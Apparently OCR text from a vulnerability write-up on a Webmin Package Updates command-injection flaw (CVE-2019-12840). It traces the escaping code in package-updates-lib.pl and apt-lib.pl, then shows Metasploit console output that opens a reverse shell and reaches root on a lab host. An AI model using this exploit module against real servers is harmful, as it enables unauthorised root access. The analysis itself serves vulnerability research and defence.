 The system command to be used for update is specified in this area. I perform the analysis on
ubuntu, a debian based operating system, so "apt-get" will be used on my system. The system
check has been done. We can go back to "package-updates-lib.pl".
347 else {
348 # Another update system exists!! Use it..
349 if (!$done_rhn_lib++) {
350 do "../software/$pkg->{'system'}-lib.pl";
351 }
352 if (!$done_rhn_text++) {
353 %text = ( %text, %software::text );
354 }
355 @rv = &update_system_install($name, undef, 1);
356 }
357 &reset_environment();
358 }
359 else {
According to the system detected in line 350, the function in the
will be used. So my system will use "apt", the update_system_install
will find its correspondence in the "apt-lib.pl" file.
16 sub update_system_install
17 {
18 local $update = $_[0] || $in{'update'};
19 local $force = !$_[2];
20 local (@rv, @newpacks);
21
When "apt-lib.pl" is examined, you can see functions belonging to
update_system_install([package], [&in], [no-force]).
21
22 # Build the command to run
23 $ENV{'DEBIAN_FRONTEND'} = 'noninteractive';
24 $update = join(" ", map { quotemeta($_) } split(/\s+/, $update));
25 $update =~ s/\\(-)|\\(.)/$1$2/g;
26 local $cmd = "$apt_get_command -y ".($force ? " -f" : "")." install $update";
27 print "<b>",&text('apt_install', "<tt>$cmd</tt>"),"</b><p>\n";
28 print "<pre>";
29 &additional_log('exec', undef, $cmd);
30
In this section, the command to be run on the system is prepared. Here in line 25, "\"
backslash are placed in front of some special characters.
This update took place on October 14, 2019 with update title "Don't escape safe symbols in
packages names, in particular dashes and…" The reason is CVE-2019-12840, which is the
vulnerability I shared before.
akkus@AkkuS: ~
File Edit View Search Terminal Help
msf6 exploit(linux/http/webmin_pu_escape_bypass_rce) > check
[*] NICE! akkus2 has the right to >>Package Update<<
[+] 192.168.1.40:10000 - The target is vulnerable.
msf6 exploit(linux/http/webmin_pu_escape_bypass_rce) > run
[*] Started reverse TCP handler on 192.168.1.40:4444
[+] Session cookie: 4558f58bb059d4d48fad5e99723d8225
[*] Attempting to execute the payload...
[*] Command shell session 3 opened (192.168.1.40:4444 -> 192.168.1.40:4
020-12-21 11:50:44 +0300
whoami
root
pwd
/usr/share/webmin/package-updates